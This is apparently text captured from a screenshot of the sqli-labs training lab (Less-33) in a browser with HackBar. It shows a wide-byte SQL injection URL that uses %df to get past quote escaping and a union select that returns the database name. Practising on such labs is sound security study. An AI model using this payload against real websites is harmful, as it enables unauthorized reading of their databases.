 192.168.225.132/sqli-labs/Less-33/?id=-1%df%27%20union%20select%201,2,database()--+
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()--
The Query String you input in Hex becomes :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.225.132/sqli-labs/Less-33/?id=-1%df' union select 1,2,database()--+
Split URL
Execute